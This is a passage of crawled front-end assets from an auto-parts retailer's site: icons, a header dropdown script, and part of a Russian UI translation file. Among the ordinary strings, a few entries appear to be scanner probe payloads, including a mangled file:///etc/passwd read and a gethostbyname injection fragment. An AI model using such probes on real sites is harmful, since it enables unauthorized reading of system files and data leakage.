content_type: image/svg+xml
request_url: https://atl.ua/images/close.svg
body_size: -226
content:
<svg width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path transform="translate(-282 -17)" fill="#0654BA" d="M298 18.6219931L291.621993 25 298 31.3780069 296.378007 33 290 26.6219931 283.621993 33 282 31.3780069 288.378007 25 282 18.6219931 283.621993 17 290 23.3780069 296.378007 17z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://atl.ua/js/new_header.js
body_size: 14
content:
//show categories dropdown
$('.js_categories').click(function(){
    $('.js_categories_dropdown').toggleClass('hidden');
    $('.close_dropdown_categories').toggleClass('hidden');
    $('.close_dropdown_cars').addClass('hidden');
    $('.compare_dropdown').addClass('hidden');
    $('.wishlist_dropdown').addClass('hidden');
    $('.order_basket').addClass('hidden');
    $('.basket_dropdown').addClass('hidden');
});
//show car description
// $('.car_btn').click(function(){
//     $('.close_dropdown_cars').toggleClass('hidden');
//     $('.js_categories_dropdown').addClass('hidden');
//     $('.close_dropdown_categories').addClass('hidden');
//     $('.compare_dropdown').addClass('hidden');
//     $('.wishlist_dropdown').addClass('hidden');
//     $('.order_basket').addClass('hidden');
//     $('.basket_dropdown').addClass('hidden');
// });
//add blue background in categories dropdown
$(document).click('.category_item', function() {
    $(this).removeClass('active');
    $(this).addClass('active');
});

//close dropdown categories and cars description
$('.close_dropdown_categories').click(function(){
    $('.js_categories_dropdown').addClass('hidden');
    $(this).addClass('hidden');
    $('.compare_dropdown').addClass('hidden');
    $('.wishlist_dropdown').addClass('hidden');
    $('.order_basket').addClass('hidden');
    $('.basket_dropdown').addClass('hidden');
});
// $('.close_dropdown_cars').click(function(){
//     $(this).addClass('hidden');
//     // $('.cars_description').addClass('hidden');
//     $('.compare_dropdown').addClass('hidden');
//     $('.wishlist_dropdown').addClass('hidden');
//     $('.order_basket').addClass('hidden');
//     $('.basket_dropdown').addClass('hidden');
// });

//show hover choose car in cars description
// $('.not_add').on("mouseover", function(){
//     $(this).addClass('active');
//     $('.choose_car').removeClass('hidden');
// });
// $('.not_add').on("mouseout", function(){
//     $(this).removeClass('active');
//     $('.choose_car').addClass('hidden');
// });
//basket dropdown
// $('.basket_btn').click(function(){
//     $('.cars_description').addClass('hidden');
//     $('.close_dropdown_cars').addClass('hidden');
//     $('.close_dropdown_categories').addClass('hidden');
//     $('.js_categories_dropdown').addClass('hidden');
//     $('.compare_dropdown').addClass('hidden');
//     $('.wishlist_dropdown').addClass('hidden');
//     $('.basket_dropdown').toggleClass('hidden');
//     $('.order_basket').toggleClass('hidden');
// });
//wishlist dropdown
$('.wishlist_btn').click(function(){
    $('.cars_description').addClass('hidden');
    $('.close_dropdown_cars').addClass('hidden');
    $('.close_dropdown_categories').addClass('hidden');
    $('.js_categories_dropdown').addClass('hidden');
    $('.compare_dropdown').addClass('hidden');
    $('.wishlist_dropdown').toggleClass('hidden');
    $('.basket_dropdown').addClass('hidden');
    $('.order_basket').addClass('hidden');
});
//compare dropdown
$('.compare_btn').click(function(){
    $('.cars_description').addClass('hidden');
    $('.close_dropdown_cars').addClass('hidden');
    $('.close_dropdown_categories').addClass('hidden');
    $('.js_categories_dropdown').addClass('hidden');
    $('.compare_dropdown').toggleClass('hidden');
    $('.wishlist_dropdown').addClass('hidden');
    $('.basket_dropdown').addClass('hidden');
    $('.order_basket').addClass('hidden');
});
//leaf categories subtitle
window.categoryItemHoverEvent = function(){
    $('.category_item').mouseover(function() {
        var el_id = $(this).attr('data-index');
        $('.category_item').removeClass('active');
        $(this).addClass('active');
        $('.columns_item').addClass('hidden');
        $(`#category_columns_${el_id}`).removeClass('hidden');
    });
}
window.categoryItemHoverEvent();


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/header/logo.svg
body_size: 498
content:
<svg width="76" height="32" viewBox="0 0 76 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M63.7383 17.1797H64.8221L59.2802 32H66.8808L73.2612 14.9338H61.5979C58.3648 14.9085 55.2054 15.8584 52.5676 17.6489C49.9297 19.4394 47.9472 21.9798 46.9011 24.9098L44.2494 32H51.8432L55.2243 22.9577C55.8317 21.2612 56.9806 19.7906 58.5084 18.7537C60.0363 17.7169 61.8658 17.1663 63.7383 17.1797ZM15.5308 31.9935H23.1314L29.5118 14.9338H17.8484C14.6154 14.9085 11.456 15.8584 8.81816 17.6489C6.18031 19.4394 4.19781 21.9798 3.15169 24.9098L0.5 31.9935H8.10059L10.0774 26.7052H17.5144L15.5308 31.9935ZM11.4748 22.9577C12.0823 21.2612 13.2312 19.7906 14.759 18.7537C16.2869 17.7169 18.1164 17.1663 19.9889 17.1797H21.0727L18.3529 24.4593H10.9159L11.4748 22.9577ZM37.7736 31.9935H30.173L35.7149 17.1797H29.4572L30.2957 14.9338H50.4117L49.5732 17.1797H43.3155L37.7736 31.9935Z" fill="white"/>
<path d="M27.3657 10.6602V10.6667V10.6602ZM27.8214 9.60844C28.4672 8.46928 29.4634 7.54364 30.6774 6.95463C31.8914 6.36562 33.2656 6.14118 34.6174 6.31115L34.7263 6.41439C33.8059 6.52737 32.9276 6.84831 32.1653 7.35024C31.4029 7.85216 30.7787 8.52038 30.3453 9.29871C30.1019 9.72412 29.9319 10.1838 29.8419 10.6602H27.3657C27.4745 10.3053 27.6242 9.96333 27.8214 9.60844ZM61.223 10.6602V10.6667V10.6602ZM61.6788 9.60844C62.3246 8.46928 63.3207 7.54364 64.5347 6.95463C65.7487 6.36562 67.123 6.14118 68.4748 6.31115L68.5836 6.41439C67.6633 6.52737 66.785 6.84831 66.0226 7.35024C65.2603 7.85216 64.6361 8.52038 64.2026 9.29871C63.9592 9.72412 63.7893 10.1838 63.6992 10.6602H61.223C61.3319 10.3053 61.4815 9.96333 61.6788 9.60844ZM74.8558 10.6667C76.3456 7.45972 75.1823 4.29793 72.0802 3.43974C71.0909 3.20767 70.0663 3.14215 69.053 3.24616C59.1414 -2.49667 45.7127 0.0779242 36.4065 5.54974L37.0936 5.74332C37.6038 5.88528 38.0936 5.85947 38.5766 5.64653C46.6311 2.18148 56.1005 1.13615 64.0666 5.34326C63.233 6.03027 62.531 6.84892 61.9917 7.76299H62.1414C64.2162 5.51103 66.2843 4.94965 68.2435 4.98191C71.3183 5.03353 72.9238 7.85333 72.0938 10.6667H74.8558Z" fill="#FC2A1C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/contact-widget/viber.svg
body_size: 1437
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.0183 0.136556C8.34913 0.156706 4.76048 0.431006 2.75328 2.27246C1.26023 3.75186 0.738925 5.93911 0.677825 8.64376C0.627125 11.3387 0.566025 16.3996 5.44428 17.7776V19.8764C5.44428 19.8764 5.41373 20.7162 5.96883 20.8885C6.65263 21.1049 7.04198 20.4588 7.69198 19.7646L8.90423 18.3938C12.242 18.6713 14.7984 18.0317 15.0929 17.9368C15.7702 17.7204 19.585 17.2329 20.2084 12.1713C20.848 6.94401 19.897 3.65046 18.1804 2.16066H18.17C17.6519 1.68356 15.57 0.166456 10.9186 0.149556C10.9186 0.149556 10.5734 0.126156 10.0183 0.135906V0.136556ZM10.0755 1.60621C10.5494 1.60296 10.8373 1.62311 10.8373 1.62311C14.7744 1.63351 16.6535 2.81846 17.0968 3.21756C18.5424 4.45646 19.2873 7.42566 18.742 11.7898C18.2239 16.0213 15.1299 16.2891 14.5573 16.4717C14.3135 16.5497 12.0619 17.1048 9.22533 16.9222C9.22533 16.9222 7.11283 19.4715 6.45243 20.128C6.34778 20.243 6.22558 20.2768 6.14758 20.2599C6.03578 20.2326 6.00198 20.0942 6.00848 19.9044L6.02863 16.421C1.89138 15.277 2.13513 10.9604 2.17933 8.70551C2.23003 6.45066 2.65318 4.60596 3.91288 3.35666C5.60873 1.82331 8.65593 1.61661 10.0742 1.60621H10.0755ZM10.3875 3.86041C10.3535 3.86006 10.3197 3.86646 10.2881 3.87924C10.2566 3.89201 10.2278 3.91091 10.2036 3.93483C10.1794 3.95876 10.1601 3.98725 10.147 4.01865C10.1338 4.05005 10.127 4.08375 10.1269 4.11781C10.1269 4.26341 10.2452 4.37846 10.3875 4.37846C11.032 4.3662 11.6725 4.48166 12.2722 4.71816C12.8718 4.95467 13.4187 5.30755 13.8813 5.75646C14.8257 6.67361 15.2859 7.90601 15.3035 9.51736C15.3035 9.65971 15.4185 9.77801 15.5641 9.77801V9.76761C15.6327 9.76778 15.6987 9.74082 15.7475 9.69261C15.7963 9.64439 15.8241 9.57882 15.8248 9.51021C15.8563 8.75175 15.7333 7.9948 15.4633 7.28536C15.1932 6.57592 14.7817 5.92881 14.2537 5.38336C13.2248 4.37781 11.9209 3.85976 10.3875 3.85976V3.86041ZM6.96138 4.45646C6.77739 4.42957 6.58975 4.46651 6.42968 4.56111H6.41603C6.0444 4.77895 5.70962 5.05428 5.42413 5.37686C5.18688 5.65116 5.05818 5.92871 5.02438 6.19586C5.00423 6.35511 5.01788 6.51436 5.06533 6.66646L5.08223 6.67686C5.34938 7.46206 5.69843 8.21736 6.12483 8.92846C6.67409 9.92748 7.35005 10.8514 8.13593 11.6773L8.15933 11.7111L8.19638 11.7384L8.21978 11.7657L8.24708 11.7891C9.07598 12.5773 10.0021 13.2564 11.0031 13.81C12.1471 14.4327 12.8413 14.7271 13.2579 14.8493V14.8558C13.3801 14.8929 13.4913 14.9098 13.6031 14.9098C13.9582 14.8837 14.2943 14.7396 14.5579 14.5003C14.879 14.2147 15.1513 13.8785 15.3639 13.5051V13.4986C15.5635 13.1229 15.4959 12.7674 15.2079 12.5269C14.6313 12.0228 14.0077 11.5751 13.3457 11.1898C12.9024 10.9493 12.4519 11.0949 12.2693 11.3387L11.8799 11.8294C11.6804 12.0732 11.3177 12.0394 11.3177 12.0394L11.3073 12.0459C8.60263 11.3549 7.88113 8.61646 7.88113 8.61646C7.88113 8.61646 7.84733 8.24401 8.09758 8.05421L8.58508 7.66161C8.81843 7.47181 8.98093 7.02201 8.73068 6.57806C8.34809 5.91516 7.90134 5.29141 7.39688 4.71581C7.28659 4.58011 7.13187 4.48778 6.96008 4.45516L6.96138 4.45646ZM10.8373 5.22866C10.4922 5.22866 10.4922 5.74996 10.8406 5.74996C11.2698 5.75692 11.6934 5.84839 12.0872 6.01914C12.481 6.1899 12.8373 6.43658 13.1357 6.74511C13.408 7.04541 13.6172 7.3973 13.7509 7.77993C13.8847 8.16256 13.9403 8.56815 13.9144 8.97266C13.9156 9.04111 13.9436 9.10639 13.9923 9.1545C14.041 9.2026 14.1066 9.22973 14.1751 9.23006L14.1855 9.24371C14.2544 9.2432 14.3204 9.21557 14.3692 9.1668C14.418 9.11803 14.4456 9.05203 14.4461 8.98306C14.4695 7.95021 14.1484 7.08376 13.5186 6.38956C12.8855 5.69536 12.0021 5.30601 10.8744 5.22866H10.8373ZM11.2644 6.63006C10.9088 6.61966 10.8952 7.15136 11.2475 7.16176C12.1042 7.20596 12.5202 7.63886 12.5748 8.52936C12.576 8.59695 12.6036 8.6614 12.6517 8.7089C12.6998 8.7564 12.7646 8.78318 12.8322 8.78351H12.8426C12.8773 8.78202 12.9114 8.77362 12.9429 8.7588C12.9744 8.74398 13.0026 8.72305 13.0259 8.69721C13.0492 8.67137 13.0671 8.64115 13.0786 8.60832C13.0901 8.57548 13.0949 8.54068 13.0928 8.50596C13.0317 7.34506 12.3986 6.69116 11.2748 6.63071H11.2644V6.63006Z" fill="#3E8DF4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.atl.ua/storage/editor/fotos/nalichnymi.svg
body_size: 828
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.33301 4.6665V14.9522C1.33301 15.8989 2.08711 16.6665 3.01722 16.6665C3.01722 16.6665 16.4909 16.6665 16.912 16.6665C17.333 16.6665 17.333 16.2396 17.333 16.2396V4.6665H1.33301Z" fill="#F57C00"/>
<path d="M16.912 3.3335H3.01722C2.08711 3.3335 1.33301 4.12905 1.33301 5.11083C1.33301 6.09261 2.08711 6.88905 3.01722 6.88905C3.01722 6.88905 16.4909 6.88905 16.912 6.88905C17.333 6.88905 17.333 7.3335 17.333 7.3335V3.77794C17.333 3.53261 17.1448 3.3335 16.912 3.3335Z" fill="#942A09"/>
<path d="M2.66699 4.6665V6.41009C5.77753 6.41009 16.3592 6.41009 16.7225 6.41009C17.1485 6.41009 17.1485 6.84686 17.1485 6.84686V15.9998H18.0003V6.41009V5.1024V4.6665H2.66699Z" fill="white"/>
<path d="M18.6663 10.3335C18.6663 9.78121 18.2186 9.3335 17.6663 9.3335H14.974C14.0678 9.3335 13.333 10.0797 13.333 11.0002C13.333 11.9206 14.0678 12.6668 14.974 12.6668H17.6663C18.2186 12.6668 18.6663 12.2191 18.6663 11.6668V10.3335Z" fill="#BF360C"/>
<path d="M15 10.6665C14.4477 10.6665 14 10.965 14 11.3332C14 11.7014 14.4477 11.9998 15 11.9998C15.5523 11.9998 16 11.7014 16 11.3332C16 10.965 15.5523 10.6665 15 10.6665Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://img.atl.ua/translations/ru.js?v=drDtKT3tFk
body_size: 138290
content:
window.translationStorage = {"":"В магазинах","0007834c044ad1c40cfef38e79309683":"287 500 грн","00300ca63f43b9bfe973cfc618388adb":"Построено для безопасности","0031714e21f5938e3fd155307001865f":"Можно ли заказать один фильтр и получить подарок?","00324b43b4106ca10c332eb876dea39f":"Сортировать","006d5701a96ea51d95c0ce64f1277796":"до 18:00","007200b05460a50b76bbe305801849a1":"Все бренды","0075972e110abe2d13d0f18fa4e90425":"Не менее 6 символов","0075c29f1b723517839491a77c0d8b56":"В будни","009f51d03d23dacd028d5658e0183519":"*Скидка на шиномонтаж действует при предъявлении чека подтверждающего покупку.","00ae7180852c464531a21226807d85a9":"автосервисом","00cc33f48a2d8bc23af17b0684b4573a":"Электромобили из Норвегии","00f0166a990fad5d06dbc95d4d04f3fb":"Как принять участие в розыграше?","0121bb5d4cbaa1303202cd9d778a6a21":"от 227 000 грн.","01340e1c32e59182483cfaae52f5206f":"на сумму","01377de2dfed0ce38e8bddb2948c9f53":"Автопылесосы","0147e97fabdd867886eb758bcb356e54":"Автомобильные запчасти","0148c6a7f4066f414351b2016c6b4328":"Популярные товары на","015dda3794761e8b585f54770e683993":"Уровень и плотность охлаждающей жидкости","01a133dfe91e25bd61a1f81aebd4d5db":"Туристическая посуда","01b6e0e147d856edc4f8727b00e4ef84":"Обслуживаем следующие типы авто","01ba3eae22746f75d9b148e8e83bf507":"Чистая ежемесячная прибыль","01cb938fe20c5f00aa6f82708a1a33ef":"Подберите сервис, который подойдет именно Вам!","01e710925c02b27f1bf87b37791fe6cd":"Например: HJG435GKJ5435G435","020da1d5e4df59258cea5c55b93d9c49":"Смотреть все","02222bc9a42748f4cc29ea379ea82df3":"Цена:","024a7a4e7667022030250dacb49e727a":"Подбор по автомобилю","026d6554a65ca79ee263dc38fe7671f2":"тип двигателя","028480a55bca9bdcbfd624191a1cf9d1":"Присоединяйтесь к АТЛ Автосервис и начните свою карьеру с нами!","02b6aba09f81396e2d62551a3c3b095a":"Автофургон \/ внедорожник закрыт","02c2ebeb6c9f31c56c8b7f6e73fa29d4":"Автозабота","02cd87fedec409ecc8814228337198ba":"автомагазин с автосервисом","02d901c131a1b8c2d1dd669e1f6c88a5":"Сбросить","0303f5eee5ce02d1113c26c7f81ee766":"а также товары, которые помогут сохранить комфорт и чистоту в авто.","0359585790b38a91b3b1be0b0272b80f":"от 140 00 грн","0370ac8fcd8919855545ed38ccabfcbe":"Поле должно быть числом","0384168dd449fde41233efc270bbc756":"Правильная регулировка фар","038d7d629ddd71c4fd602b9c1c71e56e":"Онлайн форма: Заполните форму на нашем сайте, где укажите ваши контактные данные, образование, опыт работы и другую необходимую информацию.\nСобеседование После рассмотрения вашей заявки мы пригласим вас на собеседование, где обсудим ваш опыт, мотивацию и возможности работы в нашей компании.\nОбратная связь: Если вы подходите нашей команде, мы свяжемся с вами для обсуждения деталей трудоустройства и следующих шагов.","039fb65cfb913fcf79c58db648593e7b":"Для поиска заполните поле","03bb85b4ed423e6f20f1108e379cb48b":"Здесь будет храниться информация о ваших заказах.","03c574e6d9e859b7f3777a7e3a4739b2":"седан","03cb7fe38130697d5d67745a673f1664":"Система охлаждения","03ccbde26189c65cd13a937657ab3bb1":"Результаты поиска по запросу","03d5a8e6e12ac634bb57db07fbccbe34":"Для получения литра антифриза в подарок остался один шаг! Выбирайте охлаждающую жидкость емкостью 5л, на которую действует акционное предложение и оформляйте заказ, а мы позаботимся о деталях.","03dde71e8363d652281f87911ce7dc3a":"для таких автомобилей","03eb71b1d76184bad5e91c1e2c4fabed":"По условиям акции, при возврате фильтров, подарок также подлежит возврату.","03ee826ab16eba9b9d3671e5e371100a":"Пропустить","04137832f190a38ff7df4ef18a4bb55f":"Список товаров удален","0419907feb1f187e547494130da30545":"Введите гос номер, чтобы легче распознавать авто среди других в гараже","043f005d3603e928005647ed4c3e5f22":"Монбат","045251408c0016ae698af943c6ae9c36":"Покупай в сети АТЛ","0456c5765b9ec90de0b28cb51f6e1b44":"Надежных поставщиков автозапчастей","04603e81519637943e31654dd1960a78":"Зарегистрируйтесь на сервис в один клик или позвоните в колл-центр (063) 458-78-78 после покупки.","047f5653b183292396e67f14c8750b73":"Главная","04abfbb67560daf1c2f4ad3e885f6441":"Качественная сборка","04b89c9238e5c0810bc8994dcc72dd7d":"Средний расход: [liters] на 100км","04c142bf4880cb90266514d8fdb1a75e":"Фильтра","04c25e60410e023a329cb68ddb17eb88":"Трансмиссионные масла","04c2780c3d4a1e5bcff2bde0c6a49abd":"Показать все автомобили","04c36fc2fea2bd0008ccdd064d49931f":"Полироли и воски","04de8fe9ced07196d4d74c599f067598":"Оптимизация сил","04e921341bece5d4630e287d8b0d05f5":"Купить в один клик","04f1f520e5862b884d33d08d400fe736":"Можно уверенно заявить, что фильтрующие элементы, клапаны, пружины, корпус и другие компоненты фильтров","04fbee09e3887faee27fe5d1aa6cacc6":"Процесс","04fc249f73f8d9c6f9c4add29eb8bae1":"Вы купили этот товар?","04ff9af1d7f62b66acf6fa523bc7f4cc":"Видеорегистраторы","0527eb1a3fc5967f5d0eb8051015b16d":"Не пришёл код ?","052b389562c66d5d21130a4329020154":"Пожалуйста, введите","0549f3d5b17ab959a8fc80770d663188":"Что является важным при заказе фильтров в рамках акции?","054b1125a11dd469e14072534ee8e4be":"Действует до 25.12.2025 после фактического выполнения работ для тех, кто приобрел фильтры WIX + масло в сети АТЛ.","0561ad4e759f600ae2a141d39b3af1d2":"от 1130 грн.","0567113b6b500b309ddd5437af2cc7ad":"Вход через социальные сети","057e1cc38887b4c68ae12577db988a75":"Более длительный срок службы","05934c876a0d8dd17eb0d57284cdf565":"выбрать","059eb8687136e9d7a5c8c47b0e1bd6dd":"от 1 025 000 грн","05a6fc3b0f38613c1204533941d7fbf2":"Среда","05cc5656e178a92de0d27beb9490c6b7":"Среди всех зарегистрированных покупателей.","05fbe8974da48be4f375fddcd532c0e3":"Вернуться к товару","05fc59c56283e610714745836fe86864":"Все результаты","060377b579faeeec719cf7fbfce0d202":"Грузовые боксы","06054e1adfc7dcf25349443de7687c41":"снаружи","0608f19ac2dd2d919e271dcf8fe2f8d1":"На сумму","061df13bfa31bf5e4aa921bdcece9eab":"Плановое ТО, Диагностика","061e56389bba360c2ce6dac6a6131103":"вэн","0621489d2d06e8a5c43d9f9c7955144c":"Как принять участие?","06241c3c35b67f39a9fe65e3ab338cd5":"от 51 000 грн.","06294fac7abfdf4bc498c25a3b51404a":"лет опыта","063932489e971041aeb26f25e1c3fbdc":"Спасибо за ваш запрос","065a4bdc2e5a9f1a6e51aeabcf1b4e4e":"Оформление","066fa8901b05865b8aef5a5df1f46434":"Город:","0672c8cc93c7e436b8c5d61d232041f1":"В Корзине","0676ab042d900db1b4058244ef4bf326":"Аукционы с которыми мы работаем","068854d31df9c369dec4f6420c6fc21a":"Наши магазины","068bb0bfa40233d3f57c87789ed64df0":"место производства и сборки;","069c9cb17c0aca1e499f3a00fdeb9b3a":"Город","069cb6362c6231ff487a11f608520993":"Официальный договор","06a2fa7c8ad138cb58afecde8da3d3fd":"Имя и фамилия","06a54dc74f99631f9bbc2e5aa9245baa":"Но если что, можно начать отсюда:","06a7859d0344d06546eebc0f6e72aa5a":"Хранение инструмента","06b18f4cd0697fc3d6e69bc36e702474":"Недостатки:","06b4dde94a57b8c0a856768c60cab72b":"Получите фирменную термокружку от Wix Filters","06b55a3720ccec87b02d2796503bd35a":"летнего солнцестояния","06c339b46abf84ea108c149e600956d8":"1 литр в подарок или бесплатную замену моторного масла.","06cc845bf608670384f944c0a9c31306":"Network widget : Записаться на сервис","06e18bc67adb0df2cfd62a98533a2f55":"Пуско-зарядные устройства","0743ffef0ee835f1c4ffcfdbf620bd26":"Network widget : Все услуги","0749c2e3f4f48a6108ad01c0d5ed5c13":"Триммер","076fbfbaa720ecc7a9d0c3bb0d84a293":"≻ Черная пятница • Купить товары на черную пятницу в АТЛ | ATL.ua","07781a8bb586f851aa71433f5a910fc3":"1. Ваши контактные данные","077a13b489f1fb87beb9dd423be5221e":"Отзыв:","07828b04407ab3ee8ed99c98b7cbe824":"Выбрать отделение","07aecb85be6fa569b1956b6fbf6dd817":"выбран","07c7cecc806e41ccda563d6bc3fc6018":"Подписка оформлена!","07fc162e5412acfdfe6147ad1d92b478":"Зарегистрируйтесь для доступа в гараж","08543ce6e60c3c168ecc3d6f5285edcb":"Способ доставки удалён","085bbe59887babcf639fae972974b662":"Тест на проникновение","085e846add1d192243d0e6ff84ffa953":"Нет, вы можете заказать фильтры торговой марки WIX FILTERS любой стоимости.","086b6d4835b81ee29694a3837a0a88e2":"– зависит от количества постов $500 за каждый пост","0871eeafdf38726742fa5affa8a5d6eb":"дня","088c4c39931af6f5b39efe57ab1f4444":"РАСПРОДАЖА","089ae3ecc3e4b2f529e97567fdecbbb1":"Авторизируйтесь и получите бонусы за полезный отзыв.","08b373b13872d3b55e745a91e50895eb":"Записаться на диагностику","08b858ac508d312e5b61139df4a42719":"Похожие товары","08b96daaa52eb026e1b6ab0306ead78d":"Завершение регистрации","08bdf06a28e4b22d1361ed5a6b3553f4":"Наклонная задняя часть","08d16fe25f2984fbab4969d150c24cbf":"Почтовый индекс","08e0bbcf23f13219a804d49a8a9bcb23":"Запчасти упомянутые в статье:","08ebbf51d55b60b21b58e18508e7501b":"Оцените сеть АТЛ","08fa7d1da81d9618dcf0423b031225e9":"Все аукционы","0905527faec7de502c0e62ce318af892":"Заказы","090e827a8e5e4cac0582a6776c250570":"Публичной оферты","092b0d95260ae275a4cfc09a0b5e4c74":"другое","0954b11aa8da64cb36a7b74cffad3eb2":"Успешно","09576244e8f82f493717db484ddc972e":"и наслаждайтесь результатом!","09622823b5b753c9c0f9e04fe9932fbb":"Работаем с лучшими аукционами","098246bb425cacf646147903a49142c6":"Антибукс","098b10b8874e9ba4c81079da15613341":"у груза","09a431fc3546422fe6a2584c94f20efb":"Свободная доставка-поставка-кворика-2","09ab57cb5d6f934a6e2bc51ec9e6d5e3":"Удаление профиля","09b459c9bd79a2fe3cefcd37ba71148b":"ОШИБКА","09b724aa397a2a1ecd3baf912d94c2bd":"Прикрепите фото к вашему отзыву, перетащив их в эту область или","09b886e09869c9a12308065189d7ae52":"Мы привозим под ключ следующие марки автомобилей из США","09bbf8104170e96949e1ee8b0b83dd35":"Срочная вакансия!","09be4cee1dea01711bc68df34d77052a":"Новый способ доставки добавлен","09bfdc2dfb6e430511ac4e99ebc40987":"От дешевых к дорогим","09cac27fb42ed1979358ba424f8ead00":"тип","09d95a961f7a9e593f1153249d519dee":"А теперь немного статистики в цифрах","0a0a690be273fd6d33af368d4b85f755":"Год выпуска","0a4322ba72bd3fe9f1355094163c2ebe":"грн","0a43dfd5f79e0aa86988d41439780162":"После этого свяжется представитель компании и передаст вам ценный подарок.","0a6541a65e59639e03ab997b937d9ea1":"BFG9456%EF%BC%9CS1%EF%B9%A5S2%CA%BAS3%CA%B9HJL9456","0a92a8c2c07aaf73c2e5eeca738265b8":"Укажите VIN-номер","0adbab50d18ac61a90ed4da58797d350":"РОЖДЕСТВЕНСКАЯ РАСПРОДАЖА","0ae291357a78d6ef58c4a0059d61029d":"Присоединяйтесь к нашему празднованию Дня автомобилиста! Только в этот день уникальные предложения, выгодные скидки на товар, подарки и приятные сюрпризы для всех водителей. Узнайте больше и получите свои призы на нашем сайте!","0aeab823d70f79e2708d01d6f8aae76d":"E-mail (необязательно)","0afdf819dae194866404e25e733dbf48":"Наш менеджер позвонит вам чтобы согласовать время бесплатной диагностики","0afe18689e0557861540578de97001b7":"Забрать сегодня","0b0da704209374e57039cefc1da81425":"Позвольте себе длительные поездки с возможностью проехать 628км на одной зарядке","0b2d840e24f04f5340d2abe8ea36cd33":"Да, удалить","0b48fc93d5927fe99c9ecf808e938bf2":"Набор скорости","0b54cb76f353fc5837c6748761f946af":"Скидка не распространяется на любые дополнительные сопутствующие работы или услуги, которые могут возникать во время проведения ТО, в частности, но не ограничиваясь: снятием и установкой поддона, промывкой систем, диагностическими работами, заменой других расходных материалов, любыми дополнительными ремонтными работами.","0b704fe60f645932d2f839daf024203f":"Не найдено","0b73d215a2dcc8c08d8c901c5dae7897":"на ремонте!","0b7d1bc56f31558b2793b5d40c704e14":"Мы продаем","0b84ffc01b22da0118744815b4bd85c9":": ошибка оплаты","0b86229e5ef08f2cfbd9fa05103cf631":"станций","0b93f81293f084dbfa4dbe93a8280555":"Регистрация","0bb200b8f4a50d00873043cb7c034ed9":"Обратный звонок","0bdc6db7a81a0b9b837a681eb1a2422d":"все результаты поиска","0bfb8d4cddc0c5d70e97296bbf0fadd4":"Способы доставки","0c013ce6f732035baa0c3569fbb11030":"Нужно передать ссылку","0c103bebb9f02319db428653bf4e4950":"Лучшее в своем классе<br>Хранилище","0c15689762ce47e7e3aceac28dbe8d17":"Скопировать ссылку","0c21b60fbced6e2bb453de69e236f2ef":"Добавьте VIN-номер и зареестрируйстесь для доступа к истории обслуживания","0c583cc439b6de8d9468882c82e224eb":"Детальная книга франчайзи с развернутым описанием стандартов запуска, управления персоналом, бизнес-процессов и стандартов контроля","0c691088fc27204c7abe5f111814d4eb":"Пожалуйста, выберите","0c6a04602132ad28045f1a9f59ef9227":"Удовлетворены ли вы консультацией персонала?","0c8f8990dc15ec1c686a79fee1b5f41b":"Номер вашего тел.","0c916b0977ecda073d5a4cd8ad989059":"О товаре","0c93c1b0ae97f3923052eae23ef85476":"Уточняйте у менеджера","0ccdb8f645f1218c0fceda27fa8ece8b":"от 9 месяцев","0cec08ad155f0117aa88ff89c1facf07":"До -9%","0cf3e2c9ef585cbf0359678f15beb5ce":"Расстояние","0cf43b4ab12496977d2a817feb5a26ba":"Моторное масло","0d0391de91d11a6c2cd3ba401e2ba317":"В соответствии с тарифами перевозчика","0d03d5723cbeb03138424faefd723304":"Участие в розыгрыше подарков от WIX","0d461e21dd1c24aaa73078f23062ff9e":"Далі","0d4f4e29f0d9eff2ca2fc54b101b6869":"\".gethostbyName (lc (\" hitrh \".\".","0d68a70caf36a65b5ab0b0c9ba44f39f":"Сумка-органайзер, рабочие перчатки и универсальная мини-аптечка — представлены в ассортименте цветов.","0d88ec7baa0b7632f909e220c0750f09":"Отлично","0d9229766a0226db04faf96d6f2159fc":"Оставляйте заявку","0da4a52bc438180e5f6159bf954ae155":"номер позволяет максимально точно подобрать запчасти и товары именно для вашего авто","0db6d10ab051aabe894efe93cb1c197e":"Авто из Германии","0dc8a1da04a1defbdcf64d6289c54bd2":"РАСПРОДАЖА","0dcf633767ac9a4aa748a4a656f3338d":"Отправка резюме","0dd18f70f9c4f31fc2488e377fa0054e":"По конкретной услуге","0dfc24d209f3131ae1c0fb41cea580e2":"259 000 грн","0e1083137fdf028b6ea96764acc09a4e":"У груза","0e14f1920e117d03af3824ac750a1133":"Присоединяйтесь","0e17485d2b3d7ff0c455493ad96126a6":"торжественного открытия","0e425b469f7693a54d038f89c05020c9":"В корзине","0e52d16d4423daf2c3b362282ad27ef0":"Бренды","0e56b957a449cfc645bda3ca56536432":"Удобство и скорость","0e733a19de6eb1dd0c7c76ae2e0324ba":"Сохранить способ доставки","0e76177abae9e899d06e605774d2ba12":"Скидки до","0e7c93838124506041c2f68c2906915e":"Популярные","0e818d4c0cf1f4f4dacd21201e358db6":"Выбери свой","0e84cbcc226dd6cc9ec10b046d5917b7":"Заполнить","0e8d99077e08d1495c7ee04f94640597":"Полный Привод с двумя моторами","0e946c1e71b0dd92e7d7a24f41c9adfc":"Постоянное напряжение","0e9b04f6e177edf1a4d0d218df3c291a":"в Украине","0eb1db07349ba3531f02b60546314684":"Найти предложения","0edade5bfbf3e9283726cad3c878975d":"Название компании","0ef0ec2f1b877bf524f42093c4a6a6fc":"Заказать","0f05cf8ab6a3e72c0838a392e76f3733":"Выйти","0f1726ba83325848d47e216b29d5ab99":"Файл: \/\/\/ и т. Д.\/Passwd","0f1b07e957633b012b03b624f6263620":"прибыль","0f303eeed0ce04cc2f1d55d35eb8fa4c":"Кто пользуется подобным способом поиска, не всегда знает, как узнать каталожный номер запчасти по вин-коду. Процесс не предусматривает никаких сложностей, ведь при изготовлении автомобиля производитель вносит данные о деталях в специальный электронный реестр. В базе находится подробная информация об устройстве и технических характеристиках элементов транспортного средства. Используя поиск запчасти по вин-коду и вводя этот идентификатор в фильтр специального каталога, можно увидеть все детали, совместимые с маркой и моделью авто.","0f42e8239fded25e9d8c0a30529e17ac":"Активным ведением социальных сетей 